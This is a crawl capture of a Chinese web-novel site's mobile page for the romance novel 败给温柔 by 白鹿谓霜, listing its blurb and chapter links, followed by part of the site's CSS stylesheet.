

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.yemeiwen.com/book/2304
body_size: 3416
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-touch-fullscreen" content="yes" />
<meta name="apple-mobile-web-app-title" content="夜魅文" />

<meta name="keywords" content="《败给温柔》, 白鹿谓霜, 夜魅文,言情小说,VIP小说,都市小说,免费阅读" />

<meta name="description" content="《败给温柔》发表于夜魅文，作者白鹿谓霜。阅读《败给温柔》最新章节，下载《败给温柔》全文，欢迎您到夜魅文。 " />

<meta name="author" content="https://m.yemeiwen.com" />
<meta name="copyright" content="Powered © 夜魅文（https://m.yemeiwen.com）" />
<meta name="generator" content="shanhuu.com" />
<meta name="layoutmode" content="standard" />

<title>《败给温柔》正版原著小说-白鹿谓霜-夜魅文-无弹窗小说网,热门网络小说</title>

<link rel="stylesheet" href="https://m.yemeiwen.com/themes/wenyif_m/style.css" type="text/css" media="all" />
<script type="text/javascript" src="https://m.yemeiwen.com/scripts/common.js"></script>
<script type="text/javascript" src="https://m.yemeiwen.com/scripts/theme.js"></script>

</head>
<body>

<div class="header cf">
	<div class="logo">
		<a href="https://m.yemeiwen.com/"><img src="https://m.yemeiwen.com/themes/wenyif_m/logo.png" border="0" alt="夜魅文" /></a>
	</div>
	<div class="banner">
		
		<a href="https://m.yemeiwen.com/login.php" class="iconfont" title="登录">&#xee21;</a>
		
		<a href="https://m.yemeiwen.com/modules/article/bookcase.php" class="iconfont" title="书架">&#xee43;</a>
	</div>
</div>
<!--<div class="mainnav cf">
	<ul>
	<li><a href="https://m.yemeiwen.com/modules/article/articlefilter.php">书库</a></li>
	<li><a href="https://m.yemeiwen.com/modules/article/sortselect.php">分类</a></li>
	<li><a href="https://m.yemeiwen.com/modules/article/top.php">排行</a></li>
	<li><a href="https://m.yemeiwen.com/modules/article/toplist.php?fullflag=1">全本</a></li>
	<li><a href="https://m.yemeiwen.com/modules/pay/buyegold.php">充值</a></li>
	</ul>
</div>-->


<div id="content">
<script type="text/javascript" src="https://m.yemeiwen.com/scripts/json2.js"></script>
<script type="text/javascript" src="https://m.yemeiwen.com/scripts/jquery-git.js"></script>
<script type="text/javascript" src="https://m.yemeiwen.com/modules/article/scripts/readchapter.js"></script>
<ul class="tabb tab3 cf mb">
	<li><a href="javascript:void(0);" class="selected">信息</a></li>
	<li><a href="https://m.yemeiwen.com/index/2304/asc/1.html">目录</a></li>
	<li><a href="https://m.yemeiwen.com/modules/article/reviews.php?aid=2304">书评</a></li>
</ul>
<div class="blockc mt">
	<div class="c_row cf">
	<div class="row_coverl">
	<img class="cover_l" src="https://img.yemeiwen.com/image/2/2304/2304s.jpg" />
	</div>

	<div class="row_textl">
	<h4 class="mbs"><span class="fr fss">[都市生活]</span>《败给温柔》</h4>
    <p class="gray fss">
		<span class="fr fss">317275字</span>白鹿谓霜 著<br />
		<span class="fr fss">0人推荐</span>9567人看过<br />
	</p>
		<div class="tc mt">
			<a id="readBook" class="btnlink b_hot" href="https://m.yemeiwen.com/index/2304/asc/1.html"><span class="iconfont">&#xee50;</span>阅读</a>
			<!--<a class="btnlink b_hot" href="javascript:read_chapter(2304);"><span class="iconfont">&#xee50;</span>追书</a>-->
			<a class="btnlink b_s" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://m.yemeiwen.com/modules/article/addbookcase.php?bid=2304', {method: 'POST'});"><span class="iconfont">&#xee81;</span>收藏</a>
			<a class="btnlink b_s" id="a_uservote" href="javascript:;" onclick="Ajax.Tip('https://m.yemeiwen.com/modules/article/uservote.php?id=2304', {method: 'POST'});"><span class="iconfont">&#xee5d;</span>推荐</a>
		</div>
	</div>
	</div>

<script src="https://m.yemeiwen.com/ruletree/js/jquery.js" ></script>

	<div class="c_row nw">
		<span class="note">最新：</span><a href="https://m.yemeiwen.com/book/2304/183100.html">败给温柔 第74节</a>
	</div>
</div>

<script>jQuery3();</script>

<div class="block">
	<div class="blocktitle">内容简介</div>
	<div class="blockcontent fss">
		<div id="introl">&emsp;&emsp;晋江VIP2023-03-20完结&emsp;&emsp;总书评数：858 当前被收藏数：2962 营养液数：1013 文章积分：60,738,968&emsp;&emsp;简介:&emsp;&emsp;1.&emsp;&emsp;没人知道，如今势.. <a href="javascript:;" onclick="$_('introl').style.display = 'none';$_('introa').style.display = '';$_('introd').style.height = 'auto';" class="hot">[显示全部]</a></div>
		<div id="introa" style="display:none;">&emsp;&emsp;晋江VIP2023-03-20完结&emsp;&emsp;总书评数：858 当前被收藏数：2962 营养液数：1013 文章积分：60,738,968&emsp;&emsp;简介:&emsp;&emsp;1.&emsp;&emsp;没人知道，如今势不可挡、新专横扫各大音乐榜单的WHALE乐队主唱段淮。&emsp;&emsp;籍籍无名的落..<br />
 <a href="javascript:;" onclick="$_('introl').style.display = '';$_('introa').style.display = 'none';$_('introd').style.height = '4.5em;';" class="hot">[收起内容]</a></div>
	</div>
</div>

<div class="block">

	<div class="blockcontent">
		<div class="cf">
		<ul class="tabb tab2">
			<li><a href="javascript:void(0)" onclick="selecttab(this)" class="selected">开始章节</a></li>
			<li><a href="javascript:void(0)" onclick="selecttab(this)">最新章节</a></li>
		</ul>
		</div>
		<div class="mts">
		<div><ul class="ullist">
	
	<li><a href="https://m.yemeiwen.com/book/2304/182633.html"> 败给温柔 第1节</a></li>
	
	<li><a href="https://m.yemeiwen.com/book/2304/182639.html"> 败给温柔 第2节</a></li>
	
	<li><a href="https://m.yemeiwen.com/book/2304/182645.html"> 败给温柔 第3节</a></li>
	
	<li><a href="https://m.yemeiwen.com/book/2304/182652.html"> 败给温柔 第4节</a></li>
	
	<li><a href="https://m.yemeiwen.com/book/2304/182658.html"> 败给温柔 第5节</a></li>
	
</ul>
<a href="https://m.yemeiwen.com/index/2304/asc/1.html" class="more">显示全部章节<i class="iconfont">&#xee6a;</i></a></div>
		<div style="display:none;"><ul class="ullist">
	
	<li><a href="https://m.yemeiwen.com/book/2304/183100.html"> 败给温柔 第74节</a></li>
	
	<li><a href="https://m.yemeiwen.com/book/2304/183093.html"> 败给温柔 第73节</a></li>
	
	<li><a href="https://m.yemeiwen.com/book/2304/183087.html"> 败给温柔 第72节</a></li>
	
	<li><a href="https://m.yemeiwen.com/book/2304/183081.html"> 败给温柔 第71节</a></li>
	
	<li><a href="https://m.yemeiwen.com/book/2304/183074.html"> 败给温柔 第70节</a></li>
	
</ul>
<a href="https://m.yemeiwen.com/index/2304/desc/1.html" class="more">显示全部章节<i class="iconfont">&#xee6a;</i></a></div>
		</div>
	</div>
</div>
<script>jQuery5();</script>
<script>jQuery6();</script>

<div class="block">
	<div class="blocktitle">最新书评</div>
	<div class="blockcontent">
	<a class="moretop" href="https://m.yemeiwen.com/modules/article/reviews.php?aid=2304&page=1">显示更多<i class="iconfont">&#xee6a;</i></a>
<ul class="ullist">

</ul>
	</div>
</div>

<div class="block">
	<div class="blocktitle">发表书评</div>
	<div class="blockcontent">
	
		<br />&nbsp;&nbsp;您需要 <a href="https://m.yemeiwen.com/login.php">登录</a> 才能发表书评！<br /><br />
	
	</div>
</div>
<script src="/scripts/zepto.min.js"></script>
<script>
$("#readBook").attr("href", $(".ullist").eq(0).find("a").attr("href"));
</script>

</div>
</div>




<div class="footer">
Powered by <strong>夜魅文（https://www.yemeiwen.com）</strong> &copy; 2026</a><br />
夜魅文
</div>

<div><a class="gotop" id="gotop" href="javascript:scroll(0,0);"><i class="iconfont">&#xee6b;</i></a></div>
<script type="text/javascript">
window.onscroll = function(){
	if(document.body.scrollTop || document.documentElement.scrollTop > 0){
		document.getElementById('gotop').style.display="block"
	}else{
		document.getElementById('gotop').style.display="none"
	}  
}
</script>
<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://m.yemeiwen.com/themes/wenyif_m/style.css
body_size: 10959
content:
html, body, div, span, iframe, h1, h2, h3, h4, h5, h6, p, a, del, dfn, em, img, small, strong, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, main, menu, nav, section, summary {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }
/*a*/
table, form {
  margin: 0 auto; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

body {
  line-height: 1.6;
  font-size: 14px;
  font-family: "Microsoft YaHei", SimSun, Verdana, Arial, sans-serif;
  color: #373a3c;
  background-color: #eee;
  word-wrap: break-word;
  word-break: break-all;
  _behavior: url("/css/csshover3.htc"); }

ul {
  list-style: none;
  line-height: 1.6; }

ol {
  line-height: 1.6; }

dt {
  font-weight: bold; }

dd {
  margin-bottom:0;
  margin-left: 0; }

blockquote, q {
  quotes: none; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none; }

a {
  color: #333;
  text-decoration: none;
  background-color: transparent; }
  a:focus, a:hover, a:active {
    color: #ff6600;
    text-decoration: underline;
    outline: 0; }

input {
  vertical-align: middle; }

hr {
  margin: 0.6em auto;
  border: 0;
  border-top: 1px solid #ddd; }

h1, h2, h3, h4, h5, h6 {
  font-size: 1em; }

.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

.h1, .h2, .h3 {
  margin-bottom: 0.3em; }

.h4, .h5, .h6 {
  margin-bottom: 0.3em; }

.h1 {
  font-size: 1.5em; }

.h2 {
  font-size: 1.25em; }

.h3 {
  font-size: 1em; }

.h4 {
  font-size: 1em; }

.h5 {
  font-size: 0.85em; }

.h6 {
  font-size: 0.75em; }

img {
  border: 0;
  vertical-align: middle; }

.button, .btnlink, .filebutton {
  display: inline-block;
  cursor: pointer;
  text-decoration: none;
  line-height: 1.4;
  padding: 0.45em 0.6em;
  margin: 0px 5px 2px 0;;
  color: #fff;
  background: #4baacd;
  vertical-align: middle;
  border: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.button:hover, .btnlink:hover {
  color: #fff;
  text-decoration: none;
  background: #798d8f; }

.b_b {
  display: block;
  width: 100%; }

.b_s {
  font-size: 0.85em;
  padding: 0.2em 0.4em; }

.b_l {
  font-size: 1.25em;
  padding: 0.4em 0.7em; }

.b_hot {
  background: #4baacd;
  color: #fff;
  border-color: transparent; }
  .b_hot:hover {
    background: #ec971f; }

.b_note {
    background: #fdea74;
    color: #947f40;
    border-radius: 50%;
    height: 50px;
    width:50px;
    line-height: 38px;
    box-shadow: 2px 1px 0px #efcd4b;
    border: 1px #daad23 solid;
    font-size: 12px;
background-image: -moz-linear-gradient(top, #fdea74, #dda816); /* Firefox */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fdea74), color-stop(1, #dda816)); /* Saf4+, Chrome */ }
  .b_note:hover {
    background: #fbe66f;
    box-shadow: 0px 0px 0 #fbe66f;
    color: #947f40; }

.b_gray {
  background: #818a91;
  color: #fff;
  border-color: transparent; }
  .b_gray:hover {
    background: #687077; }

.b_success {
  background: #5cb85c;
  color: #fff;
  border-color: transparent; }
  .b_success:hover {
    background: #449d44; }

.b_error {
  background: #d9534f;
  color: #fff;
  border-color: transparent; }
  .b_error:hover {
    background: #c9302c; }

.b_primary {
  background: #0275d8;
  color: #fff;
  border-color: transparent; }
  .b_primary:hover {
    background: #025aa5; }

.buttons {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .buttons .button {
    position: relative;
    float: left;
    margin: 0; }
    .buttons .button:not(:first-child):not(:last-child) {
      border-radius: 0; }
    .buttons .button:first-child:not(:last-child) {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
  .buttons > .button:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 0.6em;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  background: #fff; }
  table caption, table .title {
    line-height: 2.5;
    font-weight: bold;
    font-size: 1.25em;
    background-color: inherit;
    color: inherit; }
  table tr {
    border-top: 1px solid #eceeef; }
  table th, table td, table .head {
    padding: 0.6em;
    line-height: 1.6;
    vertical-align: top; }
  table th, table .head {
    font-weight: bold;
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  table.rh tr:hover {
    background-color: #f5f5f5; }
  table.fix {
    table-layout: fixed; }
    table.fix td {
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      -o-text-overflow: ellipsis; }
  table.stripe {
    border: 0; }
    table.stripe caption {
      border: 0;
      border-bottom: 2px solid #ddd; }
    table.stripe th {
      border: 0;
      border-bottom: 2px solid #ddd; }
    table.stripe tr {
      border: 0;
      border-bottom: 1px solid #ddd; }
  table.hide {
    border: 0; }
    table.hide caption, table.hide tr, table.hide th, table.hide td {
      border: 0; }

.odd {
  background: transparent; }

.even {
  background: #f5f5f5; }

.topic {
  background: #f5f5f5;
  text-align: left;
  font-weight: bold;
  line-height: 2; }

.foot {
  text-align: center;
  line-height: 3; }

.tdl {
  text-align: right;
  font-weight: bold; }

form fieldset {
  margin: 0;
  padding: 0.3em 0;
  border: 0; }
form legend {
  display: block;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 0.2em;
  text-align: center;
  color: #f0ad4e;
  font-weight: bold;
  font-size: 1.25em;
  line-height: 2; }
form .flabel {
 text-align: left;
    vertical-align: middle;
    display: block;
    width: 100%;
    padding: 0 0 5px 0;}
form .frow {
  margin: 10px; }
  form .frow .last {
        display: block;
    width: 100%; }
form .text, form .textarea, form .select, form .file {
  width: 100%; }

.form {
  padding: 0.6em;
  overflow: hidden;
  background: #fff;
}

.inputgroup .text, .inputgroup .textarea, .inputgroup .select, .inputgroup .file {
  width: auto; }

.textarea, .text, .file {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 1px 1px 2px #e2e2e2;
  box-shadow: inset 1px 1px 2px #e2e2e2; }

.textarea:focus, .text:focus, .file:focus {
  outline: 0;
  border: 1px solid #55595c;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px #d7d7d7, 0 0 8px #999;
  box-shadow: inset 0 1px 1px #d7d7d7, 0 0 8px #999; }

.textarea::-moz-placeholder, .textarea:-ms-input-placeholder, .textarea::-webkit-input-placeholder, .text::-moz-placeholder, .text:-ms-input-placeholder, .text::-webkit-input-placeholder, .file::-moz-placeholder, .file:-ms-input-placeholder, .file::-webkit-input-placeholder {
  color: #999; }

.text {
  padding: 0.3em 0.5em; }

.t_s {
  padding: 0.15em 0.3em; }

.t_l {
  padding: 0.5em 0.8em; }

.filediv {
  margin-top: 0.3em; }

.select {
  padding: 0.3em; }

.checkbox, .radio {
  cursor: pointer; }

label.checkbox, label.radio {
  white-space: nowrap; }

.checkgroup {
  margin: 10px 0; }

.checkgroup .radio {
  position: relative;
  display: block;
  margin: 8px; }

.checkgroup input {
  position: absolute;
  top: 8px;
  left: 3px; }

.checkgroup .radio span {
  display: block;
  text-indent: 2em;
  padding: 5px 0;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.checkgroup input:checked + span {
  color: #fff;
  border-color: #4baacd;
  background: #4baacd; }

.ultop li, .ulrow li, .ullist li, .ulnav li, .ulnum li, .ultwo li, .ulhover li {
  line-height: 1.6;
  padding: 8px; }

.ultop li, .ulrow li, .ullist li, .ulnum li, .ultwo li, .ulhover li {
  overflow: hidden;
    text-overflow: ellipsis;
    padding: 8px 10px;
    border-bottom: 1px #eee dotted;}

    .ullist li:last-child{border:none;}
    .ullist{background: #fff;}

.ultop em, .ulrow em, .ullist em, .ulnav em, .ulnum em, .ulhover em {
  float: right;
  font-style: normal;
  font-size: 0.85em;
  color: #999;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.ultop li, .ulrow li {
  border-bottom: 1px dotted #eceeef; }

.ulnav {
  font-size: 1.25em; }
  .ulnav li {
    border-bottom: 1px dotted #eceeef;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
    .ulnav li:last-child {
      border-bottom: none; }
    .ulnav li i {
      font-style: normal;
      color: #4baacd;
      margin-right: 0.3em; }


.frow .button{padding:0.45em 20px;}
#other_login {border-top:1px #eee solid;padding:20px 0 0; text-align: center; position: relative;}
#other_login li{padding:5px 0; text-align: center;color: #999;display: inline-block;}
#other_login li:first-child{position: absolute;
    width: 116px;
    text-align: center;
    background: #fff;
    margin: 0 0 0 -58px;
    top: -18px;
    left: 50%;}
#other_login img{width:50px;border-radius: 5px;border:1px #eee solid;margin:0 5px;}
.frow input{width: 100%!important;}
.frow input,.frow button{height: 40px;font-size: 14px;}
.frow input[type='radio'] {width: auto!important;height: auto;}
.frow input[type='checkbox'] {width: auto!important;height: auto;}

.ultab {
  height: 30px;
  margin: 0;
  padding: 0; }
  .ultab li {
    float: left;
    list-style: none;
    margin-right: 0.2em; }
    .ultab li a {
      display: block;
      float: left;
      height: 29px;
      line-height: 29px;
      padding: 0 0.6em;
      font-weight: normal;
      background: #f5f5f5;
      color: #373a3c;
      text-decoration: none;
      border: 1px solid #ddd;
      border-bottom: none; }
      .ultab li a.selected {
        font-weight: bold;
        background: #fff;
        color: #f0ad4e;
        text-decoration: none;
        border-top: 2px solid #f0ad4e;
        position: relative;
        margin-bottom: -1px; }

.ulnum li b, .ulnum li i {
  background: #4baacd;
  color: #fff;
  display: inline-block;
  width: 1.6em;
  height: 1.6em;
  line-height: 1.6em;
  font-style: normal;
  font-weight: normal;
  font-size: 85.7%;
  text-align: center;
  margin-right: 0.5em;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 50%; }

.ulhover li b, .ulhover li i {
  background: #f0ad4e;
  color: #fff;
  display: inline-block;
  width: 1.6em;
  height: 1.6em;
  line-height: 1.6em;
  font-style: normal;
  font-weight: normal;
  font-size: 0.85em;
  text-align: center;
  margin-right: 0.5em;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.ulnum li i {
  background: #f5f5f5;
  color: #333; }

.ulhover li i {
  background: #f5f5f5;
  color: #333; }
.ulhover li.selected span {
  font-style: normal; }
.ulhover li div {
  position: relative;
  display: none; }
  .ulhover li div b, .ulhover li div i {
    position: absolute;
    left: 0;
    top: 0; }
.ulhover li.selected span {
  display: none; }
.ulhover li.selected div {
  display: block; }
.ulhover li img {
  width: 27%;
  float: left; }
.ulhover li p {
  width: 68%;
  margin-left: 5%;
  line-height: 1.8;
  float: left;
  overflow: hidden; }

.ultwo li {
  width: 49.9%;
  padding: 0;
  margin: 0;
  float: left;
  overflow: hidden; }

.ulcenter li {
  text-align: center;
  font-size: 1.25em; }

.ultag li {
  float: left;
  display: inline-block;
  margin: 0.5em 1em 0.5em 0;
  border: 1px solid #ddd;
  background: #f5f5f5;
  padding: 0 0.3em;
  line-height: 1.5;
  white-space: nowrap; }
.ultag .taguse {
  border: 1px solid #5bc0de;
  background: #f5f5f5; }

.libleft {
  float: left;
  width: 70%;
  overflow: hidden; }

.libright {
  float: right;
  width: 30%;
  overflow: hidden;
  color: #0275d8;
  text-align: right; }

.full {
  width: 100%;
  _height: 0; }

.main {
  max-width: 1000px;
  clear: both;
  margin: 0 auto;
  _height: 0; }

.col1, .col2, .col3, .col4, .col5, .col6, .col7, .col8, .col9, .col10, .col11 {
  float: left;
  margin-right: 1%;
  *margin-right: 0.5%; }

.col1 {
  width: 7.41667%; }

.col2 {
  width: 15.83333%; }

.col3 {
  width: 24.25%; }

.col4 {
  width: 32.66667%; }

.col5 {
  width: 41.08333%; }

.col6 {
  width: 49.5%; }

.col7 {
  width: 57.91667%; }

.col8 {
  width: 66.33333%; }

.col9 {
  width: 74.75%; }

.col10 {
  width: 83.16667%; }

.col11 {
  width: 91.58333%; }

.col12 {
  width: 100%;
  float: none;
  margin: 0; }

.last {
  float: right;
  margin-right: 0; }

.top {
  line-height: 2.4;
  vertical-align: middle;
  background: #f6f6f6;
  color: #333;
  border-bottom: 1px solid #ddd; }
  .top a:hover {
    text-decoration: none; }

.topnav sup {
  background: #f0ad4e;
  color: #fff;
  display: inline-block;
  height: 1.2em;
  line-height: 1.2em;
  vertical-align: top;
  margin: 0.5em 0 0 0.2em;
  padding: 0 0.4em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }
.topnav li {
  float: left;
  padding: 0 0.5em; }
  .topnav li.dropdown {
    padding: 0; }













/*index pagestyle*/

 .box2 ul {
    margin: 0 auto;
    width: 95%;
}
 .box2 ul li {
    margin: 10px 0;
    padding: 0 10px;
  width:25%;
  float:left;
}
.mod {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    margin: 10px;
} .box2 ul li a {
    display: block;
    text-align: center;
    width: 100%;
}.box2 ul li a p {
    color: #333;
    font-size: 14px;
    height: 20px;
    line-height: 25px;
    margin: 5px 0;
    text-align: center;
    width: 100%;
} .box2 ul li a img {
    max-width: 55px;
    min-width: 45px;
    width: 50%;
}
.block .hdd {
    border-left: 4px solid #4baacd;
    margin: 10px;
    padding-left: 10px;
}.block .hdd h4 {
    color: #0f0e0e;
    font-size: 16px;
    height: 20px;
    line-height: 20px;
}.recommend ul li {
    height: auto;
    overflow: hidden;
    padding: 5px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 29%;
}.row_text h4,.row_text p{ font-size:14px; }
.recommend ul li {
  font-size: 14px;
    overflow: hidden;
    padding: 8px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-top: 1px #eee dotted;
}
.recommend ul li:nth-child(1),.recommend ul li:nth-child(2),.recommend ul li:nth-child(3){border:none!important;}

.skkk {
    font-size: 14px !important;
    overflow: hidden;
    padding-top: 5px;
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap;
}.mod.block.blue.recommend img {
    width: 100%;
    height:38.6vw;
}
 .box2,  .box33, .box4, .box5 {
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 5px #ddd;
    margin: 0 0 10px!important;
    border: 0;
    padding: 5px 0 0;
}
.box4 {
    width: auto;
    background: #eee!important;
    border: none!important;
    box-shadow: none;
    padding: 0!important;
    margin: 0!important;
} .box4 div {
    margin: 5px 5px 0px;
} .ullist li a{ font-size:14px; } .box4 .fl {
    background: #fff;
    color: #666;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 28px;
    margin: 5px 2px 0px;
    padding: 0 7px;
    text-align: center;
    border: 1px #ddd solid;
    border-radius: 3px;
}
.fl{ float:left; }
.clear{ clear:both; }
.siii {
    padding-left: 10px !important;
    width: 100% !important;
}.recommend ul li span {
    color: #4baacd;
    margin-right: 10px;
}
.block.tab {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
}
.tab .item:first-child {
    border-radius: 0px 0 0;
  width:33%;
}.block.tab .hd .active {
    border-bottom: 2px solid #4baacd;
    color: #e562a3;
}
.block.tab .hd .item {
    background: #fff none repeat scroll 0 0;
    box-sizing: border-box;
    color: #999;
    float: left;
    font-size: 16px;
    height: 42px;
    line-height: 42px;
    text-align: center;
}
.kkxx .active {
    background: #e562a3 none repeat scroll 0 0 !important;
    color: #fff !important;
}
.kkxx .item {
    background: #fff!important;
    color: #666 !important;
}.tab .hd .item:nth-child(2) {
    width: 34%;
}.tab .hd .item:last-child {
  width:33%;
    border-radius: 0 0px 0 0;
} .rank-switch .bd {
    padding: 0;
} .rank-switch .bd ul a {
    border-bottom: 1px dotted #eee;
    color: #333;
    display: block;
} .rank-switch .bd li:last-child {
    border-bottom: medium none;
} .count {
    color: #fe7800;
}.rank-switch .bd span {
    background: #cccccc none repeat scroll 0 0;
    border-radius: 10px;
    color: #ffffff;
    display: inline-block;

    font-size: 16px;
    height: 20px;
    line-height: 20px;
    margin-right: 10px;
    text-align: center;
    width: 20px;
}.block.tab .hd .item {
    background: #fff none repeat scroll 0 0;
    box-sizing: border-box;
    color: #999;
    float: left;
    font-size: 16px;
    height: 42px;
    line-height: 42px;
    text-align: center;
}.kkxx .active {
    background: #fff!important;
    color: #4baacd !important;
    font-weight: bold;
} .rank-switch .bd li {
    border-bottom: 1px solid #eee;
    overflow: hidden;
    padding: 8px;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
































.header {
  color: #fff;
  background: #4baacd;
  padding: 10px 10px 10px 5px;; }

.header a { 
 color: #fff;    font-size: 18px;    height: 35px;    line-height: 32px;    width: 35px;    border: 1px #1c619c solid;    border-radius: 50%;; }

.logo {
  float: left; }
  .logo img {
    height: 32px; }
    .logo a{border:none!important;}

.banner {
  float: right; }

.header a {
  margin-left: 5px; }

.pagetitle {
  background: #4baacd;
  color: #fff;
  margin: 0 0 1px;
  line-height: 2.5;
  font-size: 1.5em;
  text-align: center;
  white-space: nowrap;
  overflow: hidden; }

.pagetitle a {
  color: #fff; }

.pagetitle i {
  margin: 0 0.6em; }

.mainnav {
  margin: 0 0 0.6em 0;
  line-height: 2;
  background: #f5f5f5;
  color: #666;
  border-bottom: 1px solid #ddd; }
  .mainnav a {
    display: block;
    text-align: center;
    font-size: 1.25em;
    padding: 0 0.75em;
    text-decoration: none;
    color: #666; }
  .mainnav li {
    float: left; }

.subnav {
  line-height: 2.4;
  text-align: center;
  color: #333;
  background: #fff;
  border-bottom: 1px solid #ddd; }
  .subnav a {
    text-align: center;
    color: #333;
    padding: 0 0.4em;
    text-decoration: none; }

.mainbody {
  background: #fff;
  padding: 12px 8px;
  margin: 10px 0 20px 0;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 6px 12px #d3d3d3;
  box-shadow: 0 6px 12px #d3d3d3; }

.footer {
  color: #656871;
  background:#333;
  text-align: center;
  padding: 15px 20px;
  line-height: 1.6;margin:10px 0 0;
  clear: both; font-size:13px;}
  .footer a {
    color: #656871; }

ul.tabf {
  margin-top: 6px;
  padding: 0; }
  ul.tabf li {
    float: left;
    padding: 0;
    margin: 0 0.3em 0 0; }
    ul.tabf li a {
    display: block;
    float: left;
